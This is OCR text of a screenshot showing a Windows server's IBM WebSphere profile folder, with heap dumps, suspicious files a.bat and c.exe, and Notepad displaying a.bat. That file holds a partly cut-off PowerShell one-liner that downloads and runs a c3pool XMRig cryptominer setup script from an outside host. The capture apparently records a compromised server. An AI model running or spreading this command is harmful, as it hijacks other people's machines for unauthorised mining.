 应用程序工具
10.1.8.151
AppSrv01
文件 主页 共享 查看 管理
这台电脑 本地磁盘 (D:) IBM WebSphere AppServer profiles AppSrv01
搜索"App...
收藏夹
下载
桌面
最近访问的位置
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (E:)
网络
名称 修改日期 类型 大小
bin 2020/1/17 15:32 文件夹
config 2020/1/17 15:42 文件夹
configuration 2020/1/17 22:25
etc 2020/1/17 22:26
expandedBundles 2020/1/17 15:42
firststeps 2020/1/17 15:32
installableApps 2020/1/17 15:32
installedApps 2020/1/17 22:38
installedConnectors 2020/1/17 15:32
installedFilters 2020/1/17 15:42
logs 2020/1/17 22:24
properties 2020/1/17 15:32
servers 2020/1/17 15:47
staticContent 2020/1/17 15:42
temp 2021/7/1 6:40
tranlog 2020/1/17 22:26
workspace 2021/7/1 6:36
wstemp 2021/7/1 13:31
xd_discovery 2020/1/17 15:42
a.bat 2021/6/16 22:19
c.exe 2021/6/30 10:39
core.20210508.113315.3356.0001.dmp 2021/5/8 11:33
heapdump.20210421.000917.18636.0001.phd 2021/4/21 0:09
heapdump.20210421.200155.16160.0001.phd 2021/4/21 20:02
heapdump.20210421.200923.16604.0001.phd 2021/4/21 20:09
heapdump.20210426.001253.17036.0001.phd 2021/4/26 0:13
heapdump.20210428.000942.8676.0001.phd 2021/4/28 0:09 PHD 文件 321,042 KB
heapdump.20210428.001017.4768.0001.phd 2021/4/28 0:10 PHD 文件 276,058 KB
heapdump.20210428.001043.6492.0001.phd 2021/4/28 0:10 PHD 文件 287,565 KB
heapdump.20210429.000514.16732.0001.phd 2021/4/29 0:05 PHD 文件 313,975 KB
heapdump.20210504.001014.8400.0001.phd 2021/5/4 0:10 PHD 文件 292,516 KB
heapdump.20210505.001226.11876.0001.phd 2021/5/5 0:12 PHD 文件 286,308 KB
heapdump.20210508.113315.3356.0002.phd 2021/5/8 11:33 PHD 文件 369,229 KB
a.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell -Command "$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName
.bat'; $wc.DownloadFile('http://download.c3pool.com/xmrig_setup/raw/master/setup_c3pool_miner.bat', $tem
Remove-
$tempfile"
87 个项目 选中 1 个项目 373 字节